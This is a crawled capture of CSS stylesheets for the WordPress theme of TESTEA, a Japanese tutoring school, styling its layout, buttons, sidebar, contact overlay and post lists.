    #sec ul li:hover .title01:after {
      width: 25px;
    }
    #sec ul li span {
      font-size: 2.6em;
      display: block;
      transition: color 0.3s;
      color: #A2A2A2;
    }
    #sec ul li span:before, #sec ul li span:after {
      position: static;
    }
    #sec ul li .title01 {
      color: #6f6f6f;
      display: inline-block;
      font-size: 20px;
      font-weight: 100;
      transition: color 0.3s;
    }
    #sec ul li .campaign {
      color: #e73a8f;
      text-align: center;
      display: inline-block;
      font-size: 20px;
      font-weight: 500;
      transition: color 0.3s;
    }
    #sec ul li p {
      color: #525252;
      text-align: left;
    /*  text-indent: 1em;*/
      font-size: 13px;
      line-height: 20px;
      transition: color 0.3s;
    }
}



/* はんだ式ページ用スタイル */
.handa-box { background-color: #f9fafb; border: 1px solid #e5e7eb; border-radius: 8px; padding: 24px; margin-bottom: 32px; }
.handa-flex { display: flex; gap: 24px; flex-wrap: wrap; }
.handa-flex-item { flex: 1; min-width: 240px; }
.handa-card { background: white; border: 1px solid #e5e7eb; border-radius: 8px; padding: 20px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); }
.handa-step { display: inline-block; width: 32px; height: 32px; background-color: #0f9a9e; color: white; border-radius: 50%; text-align: center; line-height: 32px; font-weight: bold; margin-right: 8px; }
.handa-marker { background: linear-gradient(transparent 70%, #fef08a 70%); font-weight: bold; }

@-webkit-keyframes bounce-arrow {
    0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); }
    40% { -webkit-transform: translateY(-10px); transform: translateY(-10px); }
    60% { -webkit-transform: translateY(-5px); transform: translateY(-5px); }
}

@keyframes bounce-arrow {
    0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); }
    40% { -webkit-transform: translateY(-10px); transform: translateY(-10px); }
    60% { -webkit-transform: translateY(-5px); transform: translateY(-5px); }
}

.arrow-bounce {
    font-size: 24px;
    color: rgba(255, 255, 255, 0.8);
    display: block;
    margin-top: 20px;
    -webkit-animation: bounce-arrow 2s infinite;
    animation: bounce-arrow 2s infinite;
}

@media (max-width: 768px) {
    .handa-flex { flex-direction: column; }
    .mobile-center { text-align: center; }
    .handashiki-container p br { display: none; }
}















--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/style.css?wpr_t=1769796803
body_size: 11229
content:
@charset "utf-8";
/*
Theme Name:  テスティー(TESTEA) WordPress Theme
Theme URI: http://testea.net/
Description: 個別指導塾テスティー用のWORDPRESSテーマ
Version:     1.0
Author:      WCG
Author URI:  http://www.it-strategy.jp/
*/

/************************************************************
  Reset default browser CSS.
*************************************************************/



img {
  height: auto;
}


/************************************************************
  Clearfix
*************************************************************/
h1,
h2,
h3,
h4,
h5,
h6,
p {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  outline: 0;
  vertical-align: baseline;
  margin: 0;
  padding: 0;
}

#wrapper:after {
  content: "";
  display: table;
  clear: both;
}

#wrapper {
  zoom: 1;
}

/* Basic */
.clearfix:after {
  content: " ";
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
}

.clearfix {
  display: inline-table;
  min-height: 1%;
}

* html .clearfix {
  height: 1%;
}

.clearfix {
  display: block;
}


/************************************************************
  リンク設定
*************************************************************/

a {
  margin: 0;
  padding: 0;
  outline: 0;
  vertical-align: baseline;
  background: transparent;
  color: #1fa89f;
  font-size: 100%;
  text-decoration: none;
}

a:hover,
a:active {
  outline: none;
  color: #1fa89f;
  /* text-decoration: underline; */

}

a:hover img:not(.op) {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -moz-opacity: 0.75;
  -ms-filter: "alpha( opacity=75 )";
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  -webkit-backface-visibility: hidden;
  /* 追加 */
  backface-visibility: hidden;
  /* 追加 */
  /* Firefox Bug */
  background: #FFF;
  /* IE8 Bug */
  display
  /*\**/
  : inline-block\9;
  zoom
  /*\**/
  : 1\9;
}

/* target="_blank" */
a.internal:after {
  margin-left: 0.15em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f08e";
}

a[href*="tel:"] {
  pointer-events: none;
}

@media only screen and (max-width: 1024px) {
  a[href*="tel:"] {
    pointer-events: initial;
  }
}

/************************************************************
  リンクボタン
*************************************************************/

/* ミニマム */
.linkBtnMin {}

.linkBtnMin a {
  display: inline-block;
  padding: 0.5em 0.75em;
  background: #009E8A;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #FFF;
  text-decoration: none;
}

.linkBtnMin a:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #FFF;
}

.linkBtnMin a:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -moz-opacity: 0.75;
  -ms-filter: "alpha( opacity=75 )";
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

@media only screen and (max-width: 767px) {
  .linkBtnMin a {
    padding: 0.25em 1em;
  }
}

/* 要素 最大幅 */
.linkBtnMax {
  padding: 0em 1em;
  background: #009E8A;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
}

.linkBtnMax a {
  display: block;
  padding: 0.5em 0;
  color: #FFF;
  text-decoration: none;
}

.linkBtnMax a:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #FFF;
}

.linkBtnMax a:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -moz-opacity: 0.75;
  -ms-filter: "alpha( opacity=75 )";
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

@media only screen and (max-width: 767px) {}

/* 右寄せテキスト */
.linkTxt {
  text-align: right;
}

.linkTxt:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0070BF;
  content: "\f138";
  font-size: 110%;
}

/* ページ内リンクボックス */
.shortLink {
  margin-bottom: 2em;
  padding: 1em 1em 0;
  background: #f0f0f0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  -webkit-box-shadow: 0 0 1px #f0f0f0;
  /* for Android2.3 */
}

.shortLink ul {
  text-align: center;
}

.shortLink ul li {
  display: inline-block;
  margin: 0 0.5em 0.75em 0;
}

.shortLink ul li a {
  display: inline-block;
  padding: 0.5em;
  background: #009E8A;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #FFF;
  text-decoration: none;
}

.shortLink ul li a:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f13a";
  color: #FFF;
}

.shortLink ul li a:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -moz-opacity: 0.75;
  -ms-filter: "alpha( opacity=75 )";
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {}

@media only screen and (max-width: 767px) {}


/************************************************************
  基本レイアウト
*************************************************************/
#wrapper {
  width: 960px;
  margin: 20px auto;
}

.inner {
  width: 960px;
  margin: 0 auto;
}

#content {
  float: right;
  width: 670px;
}

#sidebar {
  float: left;
  width: 270px;
}

.webko>section p {
  font-size: 1.4rem;
  line-height: 3rem;
  margin-bottom: 30px;
}

#a_tel:link {
  color: #FFFF00;
  /* 色の指定をリセット */
}

#a_tel:visited {
  color: #FFFF00;
  /* 色の指定をリセット */
}

#a_tel:hover {
  color: #FFFF00;
  /* 色の指定をリセット */
}

/*
	@media only screen and (min-width: 768px) {
		.webko{
			width: calc(100% - 215px - 40px);
		}
	}
*/

@media only screen and (min-width: 768px) and (max-width: 959px) {

  #wrapper,
  .inner {
    width: 97%;
  }

  #content {
    width: 69%;
  }

  #sidebar {
    width: 28%;
  }
}

@media only screen and (max-width: 767px) {

  #wrapper,
  .inner {
    width: 95%;
  }

  #content,
  #sidebar {
    width: 100%;
    float: none;
    clear: both;
    margin: 0 auto;
  }

  #content {
    margin-bottom: 2em;
  }
}

footer {
  clear: both;
}

@media only print {

  /* 印刷用設定 */
  footer {
    width: 960px !important;
    margin: 1em auto 0 auto !important;
    background: #F5F4F0;
  }
}

#content>section,
#content>article {
  margin-bottom: 1.5em;
}

.entry-content>section {
  margin-bottom: 1.5em;
  margin-left: 1.5em;
}


/************************************************************
  最上部告知（Notice）
*************************************************************/
.notice_item {
  display: block;
  position: relative;
}

.notice_item::after {
  content: '';
  width: 12px;
  height: 12px;
  background: var(--wpr-bg-7393d30b-ffa0-4ffa-8dc6-95fe3eb12a91) no-repeat;
  -moz-background-size: contain;
  background-size: contain;
  display: inline-block;
  margin: auto 8px auto auto;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}

@media screen and (min-width: 769px) {
  .notice {
    margin-bottom: 46px;
    text-align: center;
    /* 中央寄せ */
    background: #f3f3f3;
    padding: 25px 0;

  }
}

@media only screen and (max-width: 768px) {
  .notice {
    text-align: center;
    /* 中央寄せ */
    background: #f3f3f3;
    padding: 20px;
  }
}

@media only screen and (min-width: 769px) {
  .notice_item {
    padding: 0.5em 1em;
    width: 90%;
    font-size: 14px;
    font-weight: bold;
    color: #f52313;
    /*文字色*/
    background: #FFF;
    border: solid 1px #f52313;
    /*線*/
    display: inline-block;
    /* インラインブロックにする */
  }
}

@media only screen and (max-width: 768px) {
  .notice_item {
    padding: 0.5em 1.5em;
    text-align: center;
    font-weight: bold;
    color: #f52313;
    /*文字色*/
    background: #FFF;
    border: solid 1px #f52313;
    /*線*/
  }
}

.notice p {
  display: inline-block;
  text-align: left;
  margin: 0;
  padding: 0;
}


.btn-circle-border-double {
  background-color: white;
  position: absolute;
  bottom: -5%;
  right: 15%;
  z-index: 10;
  display: inline-block;
  text-decoration: none;
  color: #f52313;
  width: 170px;
  height: 170px;
  line-height: 35px;
  border-radius: 50%;
  border: double 8px #f52313;
  text-align: center;
  overflow: hidden;
  transition: .6s;
  padding-top: 25px;
}

.btn-circle-border-double span {
  font-weight: bold;
  line-height: 17px;
}


@media screen and (max-width: 768px) {
  .btn-circle-border-double {
    background-color: white;
    position: absolute;
    bottom: -12%;
    right: 1%;
    z-index: 10;
    display: inline-block;
    text-decoration: none;
    color: #668ad8;
    width: 105px;
    height: 105px;
    line-height: 17px;
    border-radius: 50%;
    border: double 4px #f52313;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    transition: .6s;
    padding-top: 20px;
  }

  .btn-circle-border-double span {
    font-size: 80%;
    font-weight: bold;
    line-height: 17px;
  }
}


.btn-circle-border-double:hover {
  -webkit-transform: rotateY(360deg);
  transform: rotateY(360deg);
}

/************************************************************
  基本画像（Responsive）
*************************************************************/
.entry-content img {
  height: auto;
  max-width: 100%;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  /*image-rendering: optimizeQuality;*/
  /* Chrome transition Bug Fix */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}


/************************************************************
  タイポグラフィ
*************************************************************/
#content>h1,
#content>section>h1,
#wrapper>h1 {
  margin-bottom: 1em;
  padding: 0.3em 0.4em 0.2em 0.4em;
  background-color: #33b1a1;
  -webkit-background-size: 2px 2px;
  -moz-background-size: 2px 2px;
  background-size: 2px 2px;
  background-position: 0 0, 1px 1px;
  background-image: -webkit-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -webkit-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -moz-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -moz-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -ms-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -ms-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -o-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -o-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  font-size: 150%;
  color: #FFF;
  line-height: 1.3;
}

#content>h1:before,
#content>section>h1:before,
#wrapper>h1:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f10c";
  color: #FFFF00;
}

p b {
  font-weight: bold;
}

.entry-content strong {
  font-weight: bold;
}

.red {
  color: #F00;
}


@media only screen and (max-width: 767px) {
  div.title h1 {
    font-size: 125%;
  }

  .entry-content {
    font-size: 100%;
  }

  .entry-content p {
    font-size: 100%;
  }
}

/************************************************************
追尾ボタン
*************************************************************/
.fixed__wrap {
  position: fixed;
  top: 0;
  /*    right: 0;	*/
  bottom: 0;
  z-index: 100;
  display: flex;
  align-items: center;
  justify-content: center;
}

.fixed__item {
  border-radius: 2px 0 0 2px;
}

.fixed__item dl {
  display: flex;
  width: 48px;
  height: 210px;
  padding: 14px;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  font-size: 1.4rem;
  color: #fff;
  font-weight: bold;
}

dl.mailmagazine {
  width: 48px;
  height: 230px;
  margin-bottom: 8px;
}

.fixed__list dl.mailmagazine {
  margin-bottom: 0px !important;
}


.text span {
  writing-mode: initial;
  line-height: 1;
  vertical-align: initial;
  margin-right: 2px;
}

.fixed__item.item-tel {
  margin-bottom: 8px;
  background-color: #00A8A0;
}

.item-tel .text {
  letter-spacing: -1px;
}

.fixed__item.item-contact {
  background-color: #FD6378;
}

.fixed__item.item-mailmagazine {
  background-color: #F5722B;
}

.fixed__item .icon {
  width: 18px;
}

.fixed__item .icon img {
  width: 100%;
}

.fixed__item a:hover img {
  opacity: 1 !important;
  background-color: unset;
}

.fixed__item .text {
  writing-mode: vertical-rl;
  -ms-writing-mode: vertical-rl;
  -webkit-text-orientation: upright;
  text-orientation: upright;
}

#tel-trigger {
  cursor: pointer;
}

.overlay-tel {
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  left: 0;
  top: 0;
  justify-content: center;
  align-items: center;
  z-index: 999;
  background-color: rgba(51, 51, 51, 0.6);
  opacity: 0;
  transition: 0.4s;
}

.overlay-tel.is-active {
  display: flex;
  opacity: 1;
}

.tel__wrap {
  width: 800px;
  padding: 64px 56px;
  background-color: #fff;
}

.tel__head {
  text-align: center;
  position: relative;
}

.tel-close {
  display: flex;
  width: 20px;
  height: 20px;
  padding: 4px;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -20px;
  right: 0;
  cursor: pointer;
}

.tel-close::before {
  content: '';
  display: inline-block;
  width: 2px;
  height: 20px;
  background-color: #00A8A0;
  transform: rotate(-45deg);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.tel-close::after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 20px;
  background-color: #00A8A0;
  transform: rotate(45deg);
}

.tel__head .text1 {
  margin-bottom: 16px;
  font-size: 2.4rem;
  font-weight: bold;
}

.tel__head .text2 {
  margin-bottom: 40px;
  font-size: 1.4rem;
  font-weight: bold;
}

.tel__list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.tel__item {
  width: 332px;
  margin-bottom: 12px;
}

.tel__item:last-of-type {
  margin-bottom: 0;
}

.tel__item a {
  display: inline-block;
  width: 100%;
  background-color: #00A8A0;
  padding: 19px 22px;
  color: #fff;
  font-size: 1.6rem;
}

.school__name {
  display: inline-block;
  width: 116px;
}

.school__tel {
  font-size: 1.4rem;
}

.tel__item small {
  font-size: 1.1rem;
}

@media screen and (max-width:768px) {
  .footer {
    padding-bottom: 16vw;
  }

  .fixed__wrap {
    width: 100vw;
    top: auto;
    background-color: rgba(51, 51, 51, 0.9);
    padding: 4vw;
  }

  .fixed__list {
    display: flex;
    flex-wrap: wrap;
  }

  .fixed__item {
    border-radius: 0.3vw;
  }

  .fixed__item.item-tel {
    margin: 0 3.2vw 0 0;
  }

  .fixed__item dl {
    width: 44.4vw;
    height: 10.13333vw;
    padding: 0;
    flex-direction: row;
    font-size: 3.06666vw;
  }

  dl.mailmagazine {
    width: 92vw;
  }

  .fixed__item.item-mailmagazine {
    background-color: #F5722B;
    margin-bottom: 3.2vw;
  }

  .fixed__item .icon {
    display: flex;
    width: 4.26666vw;
    margin-right: 1.6vw;
    justify-content: center;
    align-items: center;
  }

  .fixed__item .text {
    writing-mode: unset;
    -ms-writing-mode: unset;
    -webkit-text-orientation: unset;
    text-orientation: unset;
  }

  .tel__wrap {
    width: 92vw;
    max-height: 87.85607vh;
    padding: 14.93333vw 5.33333vw 16vw;
    overflow: scroll;
  }

  .tel-close {
    width: 4.26666vw;
    height: 4.26666vw;
    top: -9.6vw;
  }

  .tel-close::before,
  .tel-close::after {
    width: 0.4vw;
    min-width: 3px;
    height: 4.26666vw;
  }

  .tel__head .text1 {
    margin-bottom: 3.2vw;
    font-size: 4.26666vw;
  }

  .tel__head .text1 {
    margin-bottom: 6.4vw;
    font-size: 3.2vw;
  }

  .tel__item {
    width: 100%;
    margin-bottom: 2.13333vw;
  }

  .tel__item a {
    padding: 4.66666vw 5.33333vw;
    font-size: 4vw;
  }

  .school__name {
    width: 26.666667vw;
  }

  .school__tel {
    font-size: 3.46666vw;
  }

  .tel__item small {
    font-size: 2.66666vw;
  }
}

/************************************************************
教室ページ並び替え
*************************************************************/
@media screen and (min-width: 769px) {

  .detail .d_slider,
  .d_blog {
    margin-bottom: 70px !important;
  }
}

@media screen and (max-width: 768px) {

  .detail .d_slider,
  .d_blog {
    margin-bottom: 9.33333vw !important;
  }
}

.m-b-40 {
  display: inline-block;
  margin-bottom: 40px;
}

/************************************************************
  ヘッダー
*************************************************************/

/************************************************************
  グローバルナビゲーション
*************************************************************/
/*  nav.css */
/*  jquery.mmenu.all.css */


/************************************************************
  サイドバー
*************************************************************/
#sidebar>aside {
  margin-bottom: 1.5em;
}

#sidebar>aside:last-of-type {
  margin-bottom: 0;
}

#sidebar>aside>h2 {
  margin-bottom: 0.75em;
  padding: 0.3em 0.4em 0.2em 0.4em;
  background-color: #33b1a1;
  -webkit-background-size: 2px 2px;
  -moz-background-size: 2px 2px;
  background-size: 2px 2px;
  background-position: 0 0, 1px 1px;
  background-image: -webkit-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -webkit-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -moz-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -moz-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -ms-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -ms-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -o-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -o-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  font-size: 125%;
  color: #FFF;
  line-height: 1.3;
}

#sidebar>aside>h2:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f10c";
  color: #FFFF00;
}

/* 無料受験相談
  --------------------------------------------------------*/
#sidebar>aside#inquiry {
  background: #F0F0F0;
  border: 1px solid #FF2790;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

#sidebar>aside#inquiry img {
  height: auto;
  max-width: 100%;
  width: 100%;
}

#sidebar>aside#inquiry dl {
  margin-bottom: 0.75em;
}

#sidebar>aside#inquiry p {
  margin: 0 0.5em 0.5em;
  font-size: 96%;
  text-align: center;
  line-height: 1.4;
}

#sidebar>aside#inquiry p.linkBtnMax {
  background: #FF2790 !important;
}

@media only screen and (max-width: 959px) {
  #sidebar>aside#inquiry dl dd {
    text-align: center;
  }
}

/* 校舎
  --------------------------------------------------------*/
#sidebar>aside#school {}

#sidebar>aside#school ul li {
  margin-bottom: 0.75em;
  font-size: 90%;
  line-height: 1.2;
}

#sidebar>aside#school ul li a img {
  margin-bottom: 0.3em;
  height: auto;
  /*max-width: 100%;*/
  max-width: 760px;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
  /* Chrome transition Bug Fix */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

#sidebar>aside#school ul li:last-of-type {
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {}

@media only screen and (max-width: 767px) {
  #sidebar>aside#school ul li {
    margin-bottom: 1em;
    text-align: center;
    font-size: 100%;
  }

  #sidebar>aside#school ul li a img {
    margin: 0 auto 0.2em auto;
  }
}

/* 学習コース
  --------------------------------------------------------*/
#sidebar>aside#corse {}

#sidebar>aside#corse ul li {
  margin-bottom: 0.75em;
  font-size: 90%;
  line-height: 1.2;
}

#sidebar>aside#corse ul li a img {
  margin-bottom: 0.3em;
  height: auto;
  /*max-width: 100%;*/
  max-width: 760px;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
  /* Chrome transition Bug Fix */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

#sidebar>aside#corse ul li:last-of-type {
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {}

@media only screen and (max-width: 767px) {
  #sidebar>aside#corse ul li {
    margin-bottom: 1em;
    text-align: center;
    font-size: 100%;
  }

  #sidebar>aside#corse ul li a img {
    margin: 0 auto 0.2em auto;
  }
}

/* 特別講義
  --------------------------------------------------------*/
#sidebar>aside#special {}

#sidebar>aside#special ul {}

#sidebar>aside#special ul li {
  margin-bottom: 0.5em;
}

#sidebar>aside#special ul li.linkTxt {
  text-align: left !important;
}

#sidebar>aside#special ul li:last-of-type {
  margin-bottom: 0;
}

/* バナー
  --------------------------------------------------------*/
#sidebar>aside>p.bnr {
  margin-bottom: 1em;
}

#sidebar>aside>p.bnr:last-of-type {
  margin-bottom: 0;
}

#sidebar>aside>p.bnr a img {
  height: auto;
  /*max-width: 100%;*/
  max-width: 760px;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
  /* Chrome transition Bug Fix */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

@media only screen and (max-width: 767px) {
  #sidebar>aside>p.bnr {
    text-align: center;
  }
}

/* メディア
  --------------------------------------------------------*/
#sidebar>aside.media {}

#sidebar>aside.media ul {}

#sidebar>aside.media ul li {
  margin-bottom: 0.75em;
  line-height: 1.2;
  font-size: 90%;
}

#sidebar>aside.media ul li img {
  display: block;
  margin: 0 auto 0.3em auto;
  max-width: 60%;
  height: auto;
  width: auto;
}

#sidebar>aside.media ul li img.book {
  max-width: 50%;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {}

@media only screen and (max-width: 767px) {
  #sidebar>aside.media ul li {
    margin-bottom: 1em;
    text-align: center;
    font-size: 100%;
  }

  #sidebar>aside.media ul li img {
    max-width: 50%;
  }
}

/* ウィジェット, タグ, カレンダー
  --------------------------------------------------------*/
.widge {}

.widget ul li {
  line-height: 1.4;
}

.tagcloud a {}

@media only screen and (max-width: 767px) {}


/************************************************************
  フッター
*************************************************************/
/*  nav.css */


/************************************************************
  投稿一覧
*************************************************************/

/* 共通
  --------------------------------------------------------*/
.postList {}

.postList ul {}

.postList ul li {
  margin-bottom: 1em;
  padding-bottom: 1em;
  border-bottom: 1px dotted #999;
}

.postList ul li.nopost {
  color: #999;
}

.postList ul+p {
  margin-top: 1em;
}

.postList ul+p+p {
  margin-top: 0.5em;
}

.postList ul+p.no {
  margin-bottom: 1em;
  line-height: 1.4;
}

@media only screen and (max-width: 767px) {}

/* 日付のみ（お知らせ）
  --------------------------------------------------------*/
.postList ul li dl.dateList {}

.postList ul li dl.dateList dt {
  margin-bottom: 0.3em;
  line-height: 1.4;
}

.postList ul li dl.dateList dt time {}

.postList ul li dl.dateList dd {}

.postList ul li dl.dateList dd h1 a {
  margin-bottom: 0.3em;
  font-size: 125%;
  line-height: 1.4;
}

.postList ul li dl.dateList dd span {
  display: block;
  font-size: 90%;
  color: #333;
  line-height: 1.7;
}

/* front-page */
.homeContents .postList ul li dl.dateList dd h1 a {
  font-size: 100% !important;
}

.movie-wrap {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.movie-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


@media only screen and (max-width: 767px) {
  .postList ul li dl.dateList dd span {
    font-size: 100%;
  }
}

/* 日付なし（合格実績）
  --------------------------------------------------------*/
.postList ul li.txtList {}

.postList ul li.txtList h1 {}

.postList ul li.txtList h1 a {
  margin-bottom: 0.3em;
  font-size: 125%;
  line-height: 1.4;
}

.postList ul li.txtList span {
  display: block;
  font-size: 90%;
  color: #333;
  line-height: 1.7;
}

/* front-page */
.homeContents .postList ul li.txtList h1 a {
  font-size: 100% !important;
}


/* サムネイルあり（合格体験記、ブログ、メディア・書籍）
  --------------------------------------------------------*/
.postList ul li dl.thumbList {}

.postList ul li dl.thumbList dt {
  float: left;
  width: 29%;
  line-height: 1.4;
}

.postList ul li dl.thumbList dt img {
  height: auto;
  max-width: 100%;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
}

.postList ul li dl.thumbList dd {
  float: right;
  width: 69%;
  line-height: 1.4;
}

.postList ul li dl.thumbList dd time {
  display: block;
  margin-bottom: 0.25em;
}

.postList ul li dl.thumbList dd h1 {
  margin-bottom: 0.5em;
}

.postList ul li dl.thumbList dd h1 a {
  font-size: 125%;
}

/* 受験分類、カテゴリー名 */
.postList ul li dl.thumbList dd span.type {
  display: block;
  margin-bottom: 0.25em;
  color: #009E8A;
}

/* 概要 */
.postList ul li dl.thumbList dd span.excerpt {
  display: block;
  margin-bottom: 0.25em;
  font-size: 90%;
  color: #666;
}

/* タグ */
.postList ul li dl.thumbList dd span.tag {
  display: block;
  margin-bottom: 0.25em;
}

.postList ul li dl.thumbList dd span.tag:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f02b";
  color: #009E8A;
}

/* front-page */
.homeContents .postList ul li dl.thumbList dd h1 a {
  font-size: 100% !important;
}

@media only screen and (max-width: 767px) {
  .postList ul li dl.thumbList dd h1 a {
    font-weight: bold;
    line-height: 1.2;
  }
}

/* 合格体験記（年）wp_list_categories
  --------------------------------------------------------*/
.postList>ul>li>a {
  font-size: 125%;
}

/* 合格実績・体験記 Index
